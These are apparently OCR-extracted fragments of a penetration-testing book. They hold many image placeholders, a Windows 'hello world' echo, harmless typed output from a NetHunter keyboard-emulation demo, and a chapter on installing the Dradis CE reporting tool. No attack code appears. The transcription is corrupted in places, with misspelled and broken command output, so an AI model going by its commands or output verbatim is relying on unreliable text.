

















C:\WINDOWS\system32\cmd.exe

Microsoft Windows [Version 10.0.15063] (c) 2017 Microsoft Corporation. All rights reserved.

C:\Users\bugsbounty>echo "hello world" "hello world"

C:\Users\bugsbounty>



```
Hello world!
Example of typing to computer. Nethunter is awesome!
I slept for 5 seconds, now I'm awake!
abcdefghijklmnopgrstuvwxyz
ABCDEFGHIJKLMNOPQRSTUVWXYZ
1234567890-=!@#$%^&*()_+
I)
```












## **Chapter 12: Writing Reports**

root@kali:~# git clone https://github.com/dradis/dradis-ce.git Cloning into 'dradis-ce'... remote: Counting objects: 7232, done. remote: Compressing objects: 100% (17/17), done. remote: Total 7232 (delta 5), reused 3 (delta 0), pack-reused 7215  $\textrm{Receiving objects: } 100\%$  (7232/7232), 1.25 MiB  $\mid$  1.01 MiB/s, done. Resolving deltas: 100% (4716/4716), done.

== Enabling default add-ons == == Installing dependencies == Warning: the running version of Bundler (1.13.6) is older than the version that reated the lockfile (1.15.3). We suggest you upgrade to the latest version of E: undler by running `gem install bundler`. )on't run Bundler as root. Bundler can ask for sudo if it is needed, and installing your bundle as root will break this application for all non-root users on this machine. Varning: the running version of Bundler (1.13.6) is older than the version that reated the lockfile  $(1.15.3)$  . We suggest you upgrade to the latest version of B  $\blacksquare$  indler by running  $\lozenge$  dem install bundler . Fetching https://github.com/dradis/dradis-calculator cvss.git Fetching https://github.com/dradis/dradis-calculator dread.git -etching https://github.com/dradis/dradis-csv.git= -etching https://github.com/dradis/dradis-html export.git= Fetching https://github.com/dradis/dradis-acunetix.git Fetching https://github.com/dradis/dradis-brakeman.git

root@kali:~/dradis-ce# bundle exec rails server => Booting Thin => Rails 5.1.3 application starting in development on http://localhost:3000 => Run `rails server -h` for more startup options Thin web server (v1.6.3 codename Protein Powder) Maximum connections set to 1024 Listening on localhost:3000, CTRL+C to stop







